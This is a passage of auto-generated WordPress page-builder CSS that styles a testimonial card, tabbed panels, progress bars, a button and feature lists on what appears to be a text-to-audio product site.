transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-f92kbyw .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-f92kbyw .image-container { order: 0; display: block; } .eb-testimonial-f92kbyw .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer33.jpg); border-radius: 50%; display: block; } .eb-testimonial-f92kbyw .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-f92kbyw .eb-testimonial-username { color: #7967ff; } .eb-testimonial-f92kbyw .eb-testimonial-company { color: #4a5059; } .eb-testimonial-f92kbyw .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-f92kbyw .eb-description-container { flex-direction: row; } .eb-testimonial-f92kbyw .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-f92kbyw .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-f92kbyw { display: block; opacity: 1; } .eb-parent-eb-testimonial-f92kbyw { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-f92kbyw { display: block; opacity: 1; } .eb-parent-eb-testimonial-f92kbyw { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-f92kbyw { display: block; opacity: 1; } .eb-parent-eb-testimonial-f92kbyw { display: block; } }/* =eb-testimonial-f92kbyw= Ends *//* eb-advanced-tabs-qzoyijj Starts */ .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"] li img{ height:auto; width:200px; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qzoyijj] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-qzoyijj"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qzoyijj] li.active span{ color:#ffffff; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-qzoyijj] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-qzoyijj"]{ display:block; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-qzoyijj.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-qzoyijj"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-qzoyijj { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qzoyijj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-qzoyijj { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qzoyijj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-qzoyijj { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-qzoyijj { display: block; } }/* =eb-advanced-tabs-qzoyijj= Ends *//* eb-progressbar-ja554ab Starts */ .eb-progressbar-wrapper.eb-progressbar-ja554ab { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ja554ab { display: block; opacity: 1; } .eb-parent-eb-progressbar-ja554ab { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ja554ab { display: block; opacity: 1; } .eb-parent-eb-progressbar-ja554ab { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ja554ab .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ja554ab { display: block; opacity: 1; } .eb-parent-eb-progressbar-ja554ab { display: block; } }/* =eb-progressbar-ja554ab= Ends *//* eb-progressbar-x97n64b Starts */ .eb-progressbar-wrapper.eb-progressbar-x97n64b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-x97n64b { display: block; opacity: 1; } .eb-parent-eb-progressbar-x97n64b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x97n64b { display: block; opacity: 1; } .eb-parent-eb-progressbar-x97n64b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-x97n64b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-x97n64b { display: block; opacity: 1; } .eb-parent-eb-progressbar-x97n64b { display: block; } }/* =eb-progressbar-x97n64b= Ends *//* eb-progressbar-t981gut Starts */ .eb-progressbar-wrapper.eb-progressbar-t981gut { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-t981gut { display: block; opacity: 1; } .eb-parent-eb-progressbar-t981gut { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-t981gut { display: block; opacity: 1; } .eb-parent-eb-progressbar-t981gut { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-t981gut .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-t981gut { display: block; opacity: 1; } .eb-parent-eb-progressbar-t981gut { display: block; } }/* =eb-progressbar-t981gut= Ends *//* eb-progressbar-f1gsqt5 Starts */ .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-f1gsqt5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-f1gsqt5 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-f1gsqt5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-f1gsqt5 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-f1gsqt5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-f1gsqt5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-f1gsqt5 { display: block; } }/* =eb-progressbar-f1gsqt5= Ends *//* eb-progressbar-qsuor7b Starts */ .eb-progressbar-wrapper.eb-progressbar-qsuor7b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-qsuor7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-qsuor7b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qsuor7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-qsuor7b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qsuor7b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qsuor7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-qsuor7b { display: block; } }/* =eb-progressbar-qsuor7b= Ends *//* eb-button-84x0u85 Starts */ .eb-button-wrapper.eb-button-84x0u85 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-84x0u85.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-84x0u85 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-84x0u85 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-84x0u85 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-84x0u85 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-84x0u85 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-84x0u85 { display: block; opacity: 1; } .eb-parent-eb-button-84x0u85 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-84x0u85 { display: block; opacity: 1; } .eb-parent-eb-button-84x0u85 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-84x0u85 { display: block; opacity: 1; } .eb-parent-eb-button-84x0u85 { display: block; } }/* =eb-button-84x0u85= Ends *//* eb-feature-list-wppso4y Starts */ .eb-feature-list-wppso4y.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wppso4y.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-wppso4y { display: block; opacity: 1; } .eb-parent-eb-feature-list-wppso4y { display: block; }  @media(max-width: 1024px){ .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wppso4y { display: block; opacity: 1; } .eb-parent-eb-feature-list-wppso4y { display: block; } } @media(max-width: 767px){ .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wppso4y.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wppso4y.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wppso4y { display: block; opacity: 1; } .eb-parent-eb-feature-list-wppso4y { display: block; } }/* =eb-feature-list-wppso4y= Ends *//* eb-feature-list-7ml0fgy Starts */ .eb-feature-list-7ml0fgy.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, 